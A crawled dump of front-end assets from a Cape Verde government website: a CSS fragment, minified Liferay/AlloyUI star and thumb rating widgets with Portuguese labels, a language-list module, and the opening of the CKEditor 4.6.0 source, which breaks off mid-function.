.popover-content{margin-left:4px}.yui3-color-picker-popover .color-picker-nocolor,.yui3-color-picker-popover .hsv-trigger{min-height:0}#yui3-css-stamp.skin-sam-aui-color-picker-popover{display:none}

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/combo/?browserId=other&minifierType=&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/aui-rating-base/aui-rating-base-min.js&/o/frontend-js-web/aui/aui-rating-thumb/aui-rating-thumb-min.js&/o/frontend-js-web/liferay/ratings.js
body_size: 16809
content:
YUI.add("aui-rating-base",function(e,t){var n=e.Lang,r=n.isBoolean,i=n.isNumber,s=n.isString,o=13,u=e.getClassName,a=u("glyphicon"),f=u("glyphicon","star"),l=u("glyphicon","star","empty"),c=u("rating","label"),h='<a class="{cssClasses}" tabindex="{tabindex}"></a>',p='<span class="'+c+'"></span>',d=e.Component.create({NAME:"rating",ATTRS:{disabled:{value:!1,validator:r},canReset:{value:!0,validator:r},cssClasses:{value:{element:[a,l].join(" "),hover:[a,f].join(" "),off:[a,l].join(" "),on:[a,f].join(" ")}},defaultSelected:{value:0,writeOnce:!0,validator:i},elements:{validator:e.Lang.isNodeList},hiddenInput:{validator:e.Lang.isNode},inputName:{value:"",validator:s},label:{value:"",validator:s},labelNode:{valueFn:function(){return e.Node.create(p)},validator:e.Lang.isNode},selectedIndex:{value:-1,validator:i},showTitle:{value:!0,validator:r},size:{value:5,validator:function(e){return i(e)&&e>0}},title:null,value:null},HTML_PARSER:{elements:function(e){return e.all("a")},label:function(e){var t=e.one("."+c);if(t)return t.html()},labelNode:"."+c},prototype:{BOUNDING_TEMPLATE:"<span></span>",CONTENT_TEMPLATE:"<span></span>",initializer:function(){var e=this;e.inputElementsData={},e.after("labelChange",this._afterSetLabel)},renderUI:function(){var e=this;e._parseInputElements(),e._renderLabel(),e._renderElements()},bindUI:function(){var e=this;e._createEvents(),e.on({click:e._handleClickEvent,keypress:e._handleKeyPressEvent,mouseover:e._handleMouseOverEvent,mouseout:e._handleMouseOutEvent})},syncUI:function(){var e=this;e._syncElements(),e._syncLabelUI()},clearSelection:function(){var e=this,t=e.get("cssClasses");e.get("elements").each(function(e){e.removeClass(t.on),e.removeClass(t.hover),e.addClass(t.element)})},select:function(e){var t=this,n=t.get("selectedIndex"),r=t.get("canReset");r&&n===e&&(e=-1),t.set("selectedIndex",e);var i=t.get("selectedIndex"),s=t._getInputData(i),o="title"in s?s.title:"",u="value"in s?s.value:i;t.fillTo(i),t.set("title",o),t.set("value",u);var a=t.get("hiddenInput");a.setAttribute("title",o),a.setAttribute("value",u)},fillTo:function(e,t){var n=this,r=n.get("cssClasses");n.clearSelection(),e>=0&&n.get("elements").some(function(n,i){return n.addClass(t||r.on),n.removeClass(r.element),i===Math.round(e)})},indexOf:function(e){var t=this;return t.get("elements").indexOf(e)},_canFireCustomEvent:function(e){var t=this,n=e.domEvent.target;return!t.get("disabled")&&n.test("a")},_createElements:function(){var t=this,r=t.get("cssClasses"),i,s=[],o=this.get("size");i=t.get("disabled");for(var u=0;u<o;u++)s.push(n.sub(h,{cssClasses:r.element,tabindex:i?-1:0}));return e.NodeList.create(s.join(""))},_createEvents:function(){var e=this,t=function(t,n){e.publish(t,{defaultFn:n,queuable:!1,emitFacade:!0,bubbles:!0})};t("itemClick",this._defRatingItemClickFn),t("itemSelect",this._defRatingItemSelectFn),t("itemOver",this._defRatingItemOverFn),t("itemOut",this._defRatingItemOutFn)},_defRatingItemClickFn:function(e){var t=this,n=e.domEvent;t.fire("itemSelect",{delegateEvent:e,domEvent:n,ratingItem:n.target})},_defRatingItemSelectFn:function(e){var t=this,n=e.domEvent.target;t.select(t.indexOf(n))},_defRatingItemOutFn:function(){var e=this;e.fillTo(e.get("selectedIndex"))},_defRatingItemOverFn:function(e){var t=this,n=t.get("cssClasses"),r=t.indexOf(e.domEvent.target);t.fillTo(r,n.hover)},_handleKeyPressEvent:function(e){var t=this,n;n=e.domEvent,n.charCode===o&&t._handleClickEvent(e)},_parseInputElements:function(){var t=this,n=t.get("boundingBox"),r=n.all("input"),i=r.size(),s=t.get("inputName"),o=e.Node.create('<input type="hidden" />');if(i>0){s=s||r.item(0).getAttribute("name"),t.set("size",i);var u=n.getElementsByTagName("label");r.each(function(e,n){var r=e.get("id"),i="";if(r){var s=u.filter('[for="'+r+'"]');s.size()&&(i=s.item(0).html())}t.inputElementsData[n]={content:i,value:e.getAttribute("value")||n,title:e.getAttribute("title")}}),u.remove(!0),r.remove(!0)}s&&(o.setAttribute("name",s),n.appendChild(o)),t.set("hiddenInput",o)},_renderLabel:function(){var e=this;e.get("contentBox").setContent(e.get("labelNode"))},_renderElements:function(){var e=this,t=e.get("contentBox"),n=e.get("elements");if(!n||!n.size())n=e._createElements(),e.set("elements",n);n.each(function(t,n){var r=e._getInputData(n),i=r.content,s=r.title||e.get("title")||i;s&&e.get("showTitle")&&t.setAttribute("title",s),!t.attr("href")&&t.get("nodeName").toLowerCase()==="a"&&t.setAttribute("onclick","return false;")}),t.append(n.getDOM())},_syncElements:function(){var e=this,t=e.get("defaultSelected")-1;e.set("selectedIndex",t),e.select()},_syncLabelUI:function(){var e=this,t=e.get("label");e.get("labelNode").html(t)},_getInputData:function(e){var t=this;return t.inputElementsData[e]||{}},_handleClickEvent:function(e){var t=this,n=e.domEvent;t._canFireCustomEvent(e)?t.fire("itemClick",{delegateEvent:e,domEvent:n}):n.preventDefault()},_handleMouseOutEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOut",{delegateEvent:e,domEvent:e.domEvent})},_handleMouseOverEvent:function(e){var t=this;t._canFireCustomEvent(e)&&t.fire("itemOver",{delegateEvent:e,domEvent:e.domEvent})},_afterSetLabel:function(){this._syncLabelUI()}}});e.Rating=d,e.StarRating=d},"3.1.0-deprecated.54",{requires:["aui-component","aui-node-base","widget-htmlparser","widget-uievents"],skinnable:!0});
YUI.add("aui-rating-thumb",function(e,t){var n=e.getClassName,r=n("glyphicon"),i=n("glyphicon","thumbs","down"),s=n("glyphicon","thumbs","up"),o=n("rating","off"),u=n("rating","on"),a=e.Component.create({NAME:"ThumbRating",ATTRS:{cssClasses:{value:{down:[r,i].join(" "),element:o,hover:u,off:o,on:u,up:[r,s].join(" ")}},size:{value:2,readOnly:!0}},EXTENDS:e.Rating,prototype:{renderUI:function(){var e=this,t=e.get("cssClasses");a.superclass.renderUI.apply(this,arguments);var n=e.get("elements");n.addClass(t.off),n.item(0).addClass(t.up),n.item(1).addClass(t.down)},fillTo:function(e){var t=this,n=t.get("cssClasses");this.clearSelection();if(e>=0){var r=this.get("elements").item(e);r.addClass(n.on),r.removeClass(n.off)}},_syncElements:function(){}}});e.ThumbRating=a},"3.1.0-deprecated.54",{requires:["aui-rating-base"]});
AUI.add("liferay-ratings",function(A){var Lang=A.Lang;var CSS_ICON_STAR="icon-star";var CSS_ICON_STAR_EMPTY="icon-star-empty";var EMPTY_FN=Lang.emptyFn;var EVENT_INTERACTIONS_RENDER=["focus","mousemove","touchstart"];var SELECTOR_RATING_ELEMENT=".rating-element";var STR_INITIAL_FOCUS="initialFocus";var STR_NAMESPACE="namespace";var STR_RESPONSE_DATA="responseData";var STR_SIZE="size";var STR_URI="uri";var STR_YOUR_SCORE="yourScore";var TPL_LABEL_SCORE="{desc} ({totalEntries} {voteLabel})";var buffer=
[];var Ratings=A.Component.create({ATTRS:{averageScore:{},className:{},classPK:{},namespace:{},round:{},size:{},totalEntries:{},totalScore:{},type:{},uri:{},yourScore:{getter:function(value){var instance=this;var yourScore=value;if(instance.get("type")=="stars"&&yourScore==-1)yourScore=0;return yourScore}}},EXTENDS:A.Base,prototype:{initializer:function(){var instance=this;instance._renderRatings()},_bindRatings:function(){var instance=this;instance.ratings.after("itemSelect",instance._itemSelect,
instance)},_convertToIndex:function(score){var instance=this;var scoreIndex=-1;if(score==1)scoreIndex=0;else if(score==0)scoreIndex=1;return scoreIndex},_fixScore:function(score){var instance=this;var prefix="";if(score>0)prefix="+";return prefix+score},_getLabel:function(desc,totalEntries){var instance=this;var voteLabel="";if(totalEntries==1)voteLabel='Votar';else voteLabel='Votos';return Lang.sub(TPL_LABEL_SCORE,{desc:desc,totalEntries:totalEntries,voteLabel:voteLabel})},
_itemSelect:EMPTY_FN,_renderRatings:EMPTY_FN,_sendVoteRequest:function(url,score,callback){var instance=this;Liferay.fire("ratings:vote",{className:instance.get("className"),classPK:instance.get("classPK"),score:score});A.io.request(url,{data:{className:instance.get("className"),classPK:instance.get("classPK"),p_auth:Liferay.authToken,p_l_id:themeDisplay.getPlid(),score:score},dataType:"JSON",on:{success:A.bind(callback,instance)}})},_showScoreTooltip:function(event){var instance=this;var message=
"";var stars=instance._ratingScoreNode.all(".icon-star").size();if(stars==1)message='Estrela';else message='Estrelas';Liferay.Portal.ToolTip.show(event.currentTarget,stars+" "+message)},_updateAverageScoreText:function(averageScore){var instance=this;var firstNode=instance._ratingScoreNode.one(SELECTOR_RATING_ELEMENT);if(firstNode){var message="";if(averageScore==1)message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e';else message='A\x20média\x20da\x20classificação\x20é\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';
var averageRatingText=Lang.sub(message,[averageScore,instance.get(STR_SIZE)]);firstNode.attr("title",averageRatingText)}},_updateScoreText:function(score){var instance=this;var nodes=instance._ratingStarNode.all(".rating-element");nodes.each(function(node,i){var ratingMessage="";var ratingScore="";if(score===i+1){ratingMessage=i===0?'Avaliou\x20isto\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':'Avaliou\x20isto\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=score}else{ratingMessage=i===0?'Classificar\x20com\x20\x7b0\x7d\x20estrela\x20de\x20\x7b1\x7d\x2e':
'Classificar\x20com\x20\x7b0\x7d\x20estrelas\x20de\x20\x7b1\x7d\x2e';ratingScore=i+1}node.attr("title",Lang.sub(ratingMessage,[ratingScore,instance.get(STR_SIZE)]))})}},register:function(config){var instance=this;var containerId=config.containerId;var container=containerId&&document.getElementById(config.containerId);if(container){buffer.push({config:config,container:A.one(container)});instance._registerTask()}else instance._registerRating(config)},_registerRating:function(config){var instance=this;var ratings=null;
if(config.type==="like")ratings=Liferay.Ratings.LikeRating;else if(config.type==="stars")ratings=Liferay.Ratings.StarRating;else if(config.type==="thumbs")ratings=Liferay.Ratings.ThumbRating;var ratingInstance=null;if(ratings&&document.getElementById(config.containerId)){ratingInstance=new ratings(config);instance._INSTANCES[config.id||config.namespace]=ratingInstance}return ratingInstance},_registerTask:A.debounce(function(){buffer.forEach(function(item,index){var handle=item.container.on(EVENT_INTERACTIONS_RENDER,
function(event){handle.detach();var config=item.config;config.initialFocus=event.type==="focus";Ratings._registerRating(config)})});buffer.length=0},100),_INSTANCES:{},_thumbScoreMap:{"-1":-1,"down":0,"up":1}});var StarRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_itemSelect:function(event){var instance=this;var score=(instance.ratings.get("selectedIndex")+1)/instance.get(STR_SIZE);var uri=instance.get(STR_URI);instance._sendVoteRequest(uri,
score,instance._saveCallback)},_renderRatings:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance._ratingScoreNode=A.one("#"+namespace+"ratingScoreContent");instance._ratingStarNode=A.one("#"+namespace+"ratingStarContent");if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE)*instance.get(STR_SIZE);instance.ratings=(new A.StarRating({boundingBox:"#"+namespace+"ratingStar",canReset:false,cssClasses:{element:CSS_ICON_STAR_EMPTY,hover:CSS_ICON_STAR,off:CSS_ICON_STAR_EMPTY,
on:CSS_ICON_STAR},defaultSelected:yourScore,srcNode:"#"+namespace+"ratingStarContent"})).render();if(instance.get(STR_INITIAL_FOCUS))instance.ratings.get("elements").item(0).focus();instance._bindRatings()}instance._ratingScoreNode.on("mouseenter",instance._showScoreTooltip,instance)},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);var description='Média';var averageScore=json.averageScore*instance.get(STR_SIZE);
var score=json.score*instance.get(STR_SIZE);var label=instance._getLabel(description,json.totalEntries);var formattedAverageScore=averageScore.toFixed(1);var averageIndex=instance.get("round")?Math.round(formattedAverageScore):Math.floor(formattedAverageScore);var ratingScore=instance._ratingScoreNode;ratingScore.one(".rating-label").html(label);ratingScore.all(SELECTOR_RATING_ELEMENT).each(function(item,index){var fromCssClass=CSS_ICON_STAR;var toCssClass=CSS_ICON_STAR_EMPTY;if(index<averageIndex){fromCssClass=
CSS_ICON_STAR_EMPTY;toCssClass=CSS_ICON_STAR}item.replaceClass(fromCssClass,toCssClass)});instance._updateAverageScoreText(formattedAverageScore);instance._updateScoreText(score)}}});var ThumbRating=A.Component.create({ATTRS:{initialFocus:{validator:Lang.isBoolean}},EXTENDS:Ratings,prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new A.ThumbRating({boundingBox:"#"+namespace+"ratingThumb",cssClasses:{down:"",element:"rating-off",hover:"rating-on",
off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingThumbContent"})).render()},_getThumbScores:function(entries,score){var instance=this;var positiveVotes=Math.floor(score);var negativeVotes=entries-positiveVotes;return{negativeVotes:negativeVotes,positiveVotes:positiveVotes}},_itemSelect:function(event){var instance=this;var uri=instance.get(STR_URI);var value=instance.ratings.get("value");var score=Liferay.Ratings._thumbScoreMap[value];instance._sendVoteRequest(uri,score,instance._saveCallback)},
_renderRatings:function(){var instance=this;if(themeDisplay.isSignedIn()){var yourScore=instance.get(STR_YOUR_SCORE);var yourScoreIndex=instance._convertToIndex(yourScore);var namespace=instance.get(STR_NAMESPACE);instance._createRating();if(instance.get(STR_INITIAL_FOCUS))A.one("#"+namespace+"ratingThumb a").focus();instance._bindRatings();instance.ratings.select(yourScoreIndex)}},_saveCallback:function(event,id,obj){var instance=this;var xhr=event.currentTarget;var json=xhr.get(STR_RESPONSE_DATA);
var thumbScore=instance._getThumbScores(json.totalEntries,json.totalScore);instance._updateScores(thumbScore)},_updateScores:function(thumbScore){var instance=this;var ratings=instance.ratings;var cssClasses=ratings.get("cssClasses");var elements=ratings.get("elements");var ratingThumbDown=elements.item(1);var ratingThumbUp=elements.item(0);if(isNaN(thumbScore.negativeVotes)&&isNaN(thumbScore.positiveVotes)){ratingThumbDown.attr("title",'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbUp.attr("title",
'Você\x20deve\x20ser\x20assinado\x20que\x20a\x20taxa\x2e');ratingThumbDown.addClass(cssClasses.off);ratingThumbUp.addClass(cssClasses.off);ratingThumbDown.removeClass(cssClasses.on);ratingThumbUp.removeClass(cssClasses.on);ratings.set("disabled",true)}else{var cssClassesOn=cssClasses.on;var ratingThumbDownCssClassOn=false;if(ratingThumbDown)ratingThumbDownCssClassOn=ratingThumbDown.hasClass(cssClassesOn);var ratingThumbUpCssClassOn=false;if(ratingThumbUp)ratingThumbUpCssClassOn=ratingThumbUp.hasClass(cssClassesOn);
var thumbDownMessage="";var thumbUpMessage="";if(ratingThumbDown){if(ratingThumbDownCssClassOn)thumbDownMessage='Avaliou\x20isto\x20como\x20mau\x2e';else thumbDownMessage='Classificar\x20negativamente\x2e';ratingThumbDown.attr("title",thumbDownMessage);ratingThumbDown.one(".votes").html(thumbScore.negativeVotes)}if(ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Avaliou\x20isto\x20como\x20bom\x2e';else if(ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage=
'Classificar\x20positivamente\x2e';else if(!ratingThumbDown&&ratingThumbUpCssClassOn)thumbUpMessage='Não\x20Gosto\x20Disto';else if(!ratingThumbDown&&!ratingThumbUpCssClassOn)thumbUpMessage='Como\x20Isto';if(ratingThumbUp){ratingThumbUp.attr("title",thumbUpMessage);ratingThumbUp.one(".votes").html(thumbScore.positiveVotes)}}}}});var LikeRatingImpl=A.Component.create({EXTENDS:A.ThumbRating,NAME:"LikeRatingImpl",prototype:{renderUI:function(){var instance=this;
var cssClasses=instance.get("cssClasses");A.ThumbRating.superclass.renderUI.apply(this,arguments);var elements=instance.get("elements");elements.addClass(cssClasses.off);elements.item(0).addClass(cssClasses.up)}}});var LikeRating=A.Component.create({EXTENDS:ThumbRating,NAME:"LikeRating",prototype:{_createRating:function(){var instance=this;var namespace=instance.get(STR_NAMESPACE);instance.ratings=(new LikeRatingImpl({boundingBox:"#"+namespace+"ratingLike",cssClasses:{down:"",element:"rating-off",
hover:"rating-on",off:"rating-off",on:"rating-on",up:""},srcNode:"#"+namespace+"ratingLikeContent"})).render()},_getThumbScores:function(entries,score){var instance=this;return{positiveVotes:entries}}}});Ratings.LikeRating=LikeRating;Ratings.StarRating=StarRating;Ratings.ThumbRating=ThumbRating;Liferay.Ratings=Ratings},"",{requires:["aui-io-request","aui-rating"]});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.mf.gov.cv/o/frontend-js-web/liferay/available_languages.jsp?browserId=other&themeId=mftheme_WAR_mftheme&colorSchemeId=01&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899
body_size: 504
content:










AUI.add(
	'portal-available-languages',
	function(A) {
		var available = {};

		var direction = {};

		

			available['pt_PT'] = 'português (Portugal)';
			direction['pt_PT'] = 'ltr';

		

			available['en_US'] = 'inglês (Estados Unidos)';
			direction['en_US'] = 'ltr';

		

			available['fr_FR'] = 'francês (França)';
			direction['fr_FR'] = 'ltr';

		

		Liferay.Language.available = available;
		Liferay.Language.direction = direction;
	},
	'',
	{
		requires: ['liferay-language']
	}
);

--- FILE ---
content_type: text/javascript
request_url: https://www.mf.gov.cv/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703213
body_size: 553056
content:
/*1550807036000*/
(function(){window.CKEDITOR&&window.CKEDITOR.dom||(window.CKEDITOR||(window.CKEDITOR=function(){var a=/(^|.*[\\\/])ckeditor\.js(?:\?.*|;.*)?$/i,f={timestamp:"J0TJ",version:"4.6.0",revision:"36d8b9ec8",rnd:Math.floor(900*Math.random())+100,_:{pending:[],basePathSrcPattern:a},status:"unloaded",basePath:function(){var d=window.CKEDITOR_BASEPATH||"";if(!d)for(var b=document.getElementsByTagName("script"),f=0;f<b.length;f++){var g=b[f].src.match(a);if(g){d=g[1];break}}-1==d.indexOf(":/")&&"//"!=d.slice(0,
2)&&(d=0===d.indexOf("/")?location.href.match(/^.*?:\/\/[^\/]*/)[0]+d:location.href.match(/^[^\?]*\/(?:)/)[0]+d);if(!d)throw'The CKEditor installation path could not be automatically detected. Please set the global variable "CKEDITOR_BASEPATH" before creating editor instances.';return d}(),getUrl:function(a){-1==a.indexOf(":/")&&0!==a.indexOf("/")&&(a=this.basePath+a);this.timestamp&&"/"!=a.charAt(a.length-1)&&!/[&?]t=/.test(a)&&(a+=(0<=a.indexOf("?")?"\x26":"?")+"t\x3d"+this.timestamp);return a},
domReady:function(){function a(){try{document.addEventListener?(document.removeEventListener("DOMContentLoaded",a,!1),d()):document.attachEvent&&"complete"===document.readyState&&(document.detachEvent("onreadystatechange",a),d())}catch(g){}}function d(){for(var a;a=b.shift();)a()}var b=[];return function(g){function d(){try{document.documentElement.doScroll("left")}catch(h){setTimeout(d,1);return}a()}b.push(g);"complete"===document.readyState&&setTimeout(a,1);if(1==b.length)if(document.addEventListener)document.addEventListener("DOMContentLoaded",
a,!1),window.addEventListener("load",a,!1);else if(document.attachEvent){document.attachEvent("onreadystatechange",a);window.attachEvent("onload",a);g=!1;try{g=!window.frameElement}catch(c){}document.documentElement.doScroll&&g&&d()}}}()},b=window.CKEDITOR_GETURL;if(b){var d=f.getUrl;f.getUrl=function(a){return b.call(f,a)||d.call(f,a)}}return f}()),CKEDITOR.event||(CKEDITOR.event=function(){},CKEDITOR.event.implementOn=function(a){var f=CKEDITOR.event.prototype,b;for(b in f)null==a[b]&&(a[b]=f[b])},
CKEDITOR.event.prototype=function(){function a(a){var e=f(this);return e[a]||(e[a]=new b(a))}var f=function(a){a=a.getPrivate&&a.getPrivate()||a._||(a._={});return a.events||(a.events={})},b=function(a){this.name=a;this.listeners=[]};b.prototype={getListenerIndex:function(a){for(var b=0,f=this.listeners;b<f.length;b++)if(f[b].fn==a)return b;return-1}};return{define:function(d,b){var f=a.call(this,d);CKEDITOR.tools.extend(f,b,!0)},on:function(d,b,f,l,g){function k(h,a,g,k){h={name:d,sender:this,editor:h,
data:a,listenerData:l,stop:g,cancel:k,removeListener:c};return!1===b.call(f,h)?!1:h.data}function c(){n.removeListener(d,b)}var h=a.call(this,d);if(0>h.getListenerIndex(b)){h=h.listeners;f||(f=this);isNaN(g)&&(g=10);var n=this;k.fn=b;k.priority=g;for(var q=h.length-1;0<=q;q--)if(h[q].priority<=g)return h.splice(q+1,0,k),{removeListener:c};h.unshift(k)}return{removeListener:c}},once:function(){var a=Array.prototype.slice.call(arguments),b=a[1];a[1]=function(a){a.removeListener();return b.apply(this,
arguments)};return this.on.apply(this,a)},capture:function(){CKEDITOR.event.useCapture=1;var a=this.on.apply(this,arguments);CKEDITOR.event.useCapture=0;return a},fire:function(){var a=0,b=function(){a=1},m=0,l=function(){m=1};return function(g,k,c){var h=f(this)[g];g=a;var n=m;a=m=0;if(h){var q=h.listeners;if(q.length)for(var q=q.slice(0),p,w=0;w<q.length;w++){if(h.errorProof)try{p=q[w].call(this,c,k,b,l)}catch(t){}else p=q[w].call(this,c,k,b,l);!1===p?m=1:"undefined"!=typeof p&&(k=p);if(a||m)break}}k=
m?!1:"undefined"==typeof k?!0:k;a=g;m=n;return k}}(),fireOnce:function(a,b,m){b=this.fire(a,b,m);delete f(this)[a];return b},removeListener:function(a,b){var m=f(this)[a];if(m){var l=m.getListenerIndex(b);0<=l&&m.listeners.splice(l,1)}},removeAllListeners:function(){var a=f(this),b;for(b in a)delete a[b]},hasListeners:function(a){return(a=f(this)[a])&&0<a.listeners.length}}}()),CKEDITOR.editor||(CKEDITOR.editor=function(){CKEDITOR._.pending.push([this,arguments]);CKEDITOR.event.call(this)},CKEDITOR.editor.prototype.fire=
function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fire.call(this,a,f,this)},CKEDITOR.editor.prototype.fireOnce=function(a,f){a in{instanceReady:1,loaded:1}&&(this[a]=!0);return CKEDITOR.event.prototype.fireOnce.call(this,a,f,this)},CKEDITOR.event.implementOn(CKEDITOR.editor.prototype)),CKEDITOR.env||(CKEDITOR.env=function(){var a=navigator.userAgent.toLowerCase(),f=a.match(/edge[ \/](\d+.?\d*)/),b=-1<a.indexOf("trident/"),b=!(!f&&!b),b={ie:b,edge:!!f,webkit:!b&&
-1<a.indexOf(" applewebkit/"),air:-1<a.indexOf(" adobeair/"),mac:-1<a.indexOf("macintosh"),quirks:"BackCompat"==document.compatMode&&(!document.documentMode||10>document.documentMode),mobile:-1<a.indexOf("mobile"),iOS:/(ipad|iphone|ipod)/.test(a),isCustomDomain:function(){if(!this.ie)return!1;var a=document.domain,b=window.location.hostname;return a!=b&&a!="["+b+"]"},secure:"https:"==location.protocol};b.gecko="Gecko"==navigator.product&&!b.webkit&&!b.ie;b.webkit&&(-1<a.indexOf("chrome")?b.chrome=
!0:b.safari=!0);var d=0;b.ie&&(d=f?parseFloat(f[1]):b.quirks||!document.documentMode?parseFloat(a.match(/msie (\d+)/)[1]):document.documentMode,b.ie9Compat=9==d,b.ie8Compat=8==d,b.ie7Compat=7==d,b.ie6Compat=7>d||b.quirks);b.gecko&&(f=a.match(/rv:([\d\.]+)/))&&(f=f[1].split("."),d=1E4*f[0]+100*(f[1]||0)+1*(f[2]||0));b.air&&(d=parseFloat(a.match(/ adobeair\/(\d+)/)[1]));b.webkit&&(d=parseFloat(a.match(/ applewebkit\/(\d+)/)[1]));b.version=d;b.isCompatible=!(b.ie&&7>d)&&!(b.gecko&&4E4>d)&&!(b.webkit&&
534>d);b.hidpi=2<=window.devicePixelRatio;b.needsBrFiller=b.gecko||b.webkit||b.ie&&10<d;b.needsNbspFiller=b.ie&&11>d;b.cssClass="cke_browser_"+(b.ie?"ie":b.gecko?"gecko":b.webkit?"webkit":"unknown");b.quirks&&(b.cssClass+=" cke_browser_quirks");b.ie&&(b.cssClass+=" cke_browser_ie"+(b.quirks?"6 cke_browser_iequirks":b.version));b.air&&(b.cssClass+=" cke_browser_air");b.iOS&&(b.cssClass+=" cke_browser_ios");b.hidpi&&(b.cssClass+=" cke_hidpi");return b}()),"unloaded"==CKEDITOR.status&&function(){CKEDITOR.event.implementOn(CKEDITOR);
CKEDITOR.loadFullCore=function(){if("basic_ready"!=CKEDITOR.status)CKEDITOR.loadFullCore._load=1;else{delete CKEDITOR.loadFullCore;var a=document.createElement("script");a.type="text/javascript";a.src=CKEDITOR.basePath+"ckeditor.js";document.getElementsByTagName("head")[0].appendChild(a)}};CKEDITOR.loadFullCoreTimeout=0;CKEDITOR.add=function(a){(this._.pending||(this._.pending=[])).push(a)};(function(){CKEDITOR.domReady(function(){var a=CKEDITOR.loadFullCore,f=CKEDITOR.loadFullCoreTimeout;a&&(CKEDITOR.status=
"basic_ready",a&&a._load?a():f&&setTimeout(function(){CKEDITOR.loadFullCore&&CKEDITOR.loadFullCore()},1E3*f))})})();CKEDITOR.status="basic_loaded"}(),"use strict",CKEDITOR.VERBOSITY_WARN=1,CKEDITOR.VERBOSITY_ERROR=2,CKEDITOR.verbosity=CKEDITOR.VERBOSITY_WARN|CKEDITOR.VERBOSITY_ERROR,CKEDITOR.warn=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_WARN&&CKEDITOR.fire("log",{type:"warn",errorCode:a,additionalData:f})},CKEDITOR.error=function(a,f){CKEDITOR.verbosity&CKEDITOR.VERBOSITY_ERROR&&CKEDITOR.fire("log",
{type:"error",errorCode:a,additionalData:f})},CKEDITOR.on("log",function(a){if(window.console&&window.console.log){var f=console[a.data.type]?a.data.type:"log",b=a.data.errorCode;if(a=a.data.additionalData)console[f]("[CKEDITOR] Error code: "+b+".",a);else console[f]("[CKEDITOR] Error code: "+b+".");console[f]("[CKEDITOR] For more information about this error go to http://docs.ckeditor.com/#!/guide/dev_errors-section-"+b)}},null,null,999),CKEDITOR.dom={},function(){var a=[],f=CKEDITOR.env.gecko?"-moz-":
CKEDITOR.env.webkit?"-webkit-":CKEDITOR.env.ie?"-ms-":"",b=/&/g,d=/>/g,e=/</g,m=/"/g,l=/&(lt|gt|amp|quot|nbsp|shy|#\d{1,5});/g,g={lt:"\x3c",gt:"\x3e",amp:"\x26",quot:'"',nbsp:"\u00a0",shy:"\u00ad"},k=function(c,h){return"#"==h[0]?String.fromCharCode(parseInt(h.slice(1),10)):g[h]};CKEDITOR.on("reset",function(){a=[]});CKEDITOR.tools={arrayCompare:function(c,h){if(!c&&!h)return!0;if(!c||!h||c.length!=h.length)return!1;for(var a=0;a<c.length;a++)if(c[a]!=h[a])return!1;return!0},getIndex:function(c,h){for(var a=
0;a<c.length;++a)if(h(c[a]))return a;return-1},clone:function(c){var h;if(c&&c instanceof Array){h=[];for(var a=0;a<c.length;a++)h[a]=CKEDITOR.tools.clone(c[a]);return h}if(null===c||"object"!=typeof c||c instanceof String||c instanceof Number||c instanceof Boolean||c instanceof Date||c instanceof RegExp||c.nodeType||c.window===c)return c;h=new c.constructor;for(a in c)h[a]=CKEDITOR.tools.clone(c[a]);return h},capitalize:function(c,h){return c.charAt(0).toUpperCase()+(h?c.slice(1):c.slice(1).toLowerCase())},
extend:function(c){var h=arguments.length,a,g;"boolean"==typeof(a=arguments[h-1])?h--:"boolean"==typeof(a=arguments[h-2])&&(g=arguments[h-1],h-=2);for(var b=1;b<h;b++){var k=arguments[b],d;for(d in k)if(!0===a||null==c[d])if(!g||d in g)c[d]=k[d]}return c},prototypedCopy:function(c){var h=function(){};h.prototype=c;return new h},copy:function(c){var h={},a;for(a in c)h[a]=c[a];return h},isArray:function(c){return"[object Array]"==Object.prototype.toString.call(c)},isEmpty:function(c){for(var h in c)if(c.hasOwnProperty(h))return!1;
return!0},cssVendorPrefix:function(c,h,a){if(a)return f+c+":"+h+";"+c+":"+h;a={};a[c]=h;a[f+c]=h;return a},cssStyleToDomStyle:function(){var c=document.createElement("div").style,h="undefined"!=typeof c.cssFloat?"cssFloat":"undefined"!=typeof c.styleFloat?"styleFloat":"float";return function(c){return"float"==c?h:c.replace(/-./g,function(h){return h.substr(1).toUpperCase()})}}(),buildStyleHtml:function(c){c=[].concat(c);for(var h,a=[],g=0;g<c.length;g++)if(h=c[g])/@import|[{}]/.test(h)?a.push("\x3cstyle\x3e"+
h+"\x3c/style\x3e"):a.push('\x3clink type\x3d"text/css" rel\x3dstylesheet href\x3d"'+h+'"\x3e');return a.join("")},htmlEncode:function(c){return void 0===c||null===c?"":String(c).replace(b,"\x26amp;").replace(d,"\x26gt;").replace(e,"\x26lt;")},htmlDecode:function(c){return c.replace(l,k)},htmlEncodeAttr:function(c){return CKEDITOR.tools.htmlEncode(c).replace(m,"\x26quot;")},htmlDecodeAttr:function(c){return CKEDITOR.tools.htmlDecode(c)},transformPlainTextToHtml:function(c,h){var a=h==CKEDITOR.ENTER_BR,
